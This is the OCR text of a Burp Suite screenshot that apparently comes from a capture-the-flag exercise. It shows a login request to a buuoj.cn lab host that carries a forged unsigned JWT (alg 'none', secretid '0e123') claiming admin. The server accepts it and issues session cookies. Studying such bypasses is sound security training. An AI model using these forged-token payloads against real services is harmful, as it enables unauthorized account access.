 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 181
Origin: http://fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81
Connection: close
Referer: http://fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81/login
username=admin&password=admin&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpYXQiOjE3MDI4M
DE4NTgsInNlY3JldGlkIjoiMGUxMjMiLCJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 17 Dec 2023 08:33:45 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcwMjg4ODQyNTYzNiwiX21heEFnZSI6ODY0MDA
wMDB9; path=/; expires=Mon, 18 Dec 2023 08:33:45 GMT; httponly
Set-Cookie: sses:aok.sig=-wXQs76FulQ_gRAyBfX9EtX2mAI; path=/; expires=Mon, 18 Dec 2023 08:33:45
GMT; httponly
{"status":true}